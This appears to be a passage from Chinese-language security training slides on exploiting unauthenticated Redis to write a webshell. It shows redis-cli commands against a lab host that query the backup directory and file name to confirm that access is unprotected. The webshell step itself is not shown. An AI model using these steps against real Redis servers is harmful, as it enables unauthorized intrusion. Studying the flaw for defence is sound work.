 Redis 未授权访问漏洞 – 利用方式
利用漏洞写入Webshell：
1）使用redis-cli工具连接到靶机192.168.198.137的Redis服务
2）使用config get dir命令查看备份文件写入路径，若成功返回结果，则说明目标未开启认证，存在未
授权访问漏洞
3）从图中可看出，Redis默认的写入路径为“/var/lib/redis”，默认的备份文件名为“dump.rdb”
root@ubuntu:~# redis-cli -h 192.168.198.137
192.168.198.137:6379> config get dir
1) "dir"
2) "/var/lib/redis“
192.168.198.137:6379> config get dbfilename
1)  "dbfilename“
2) "dump.rdb"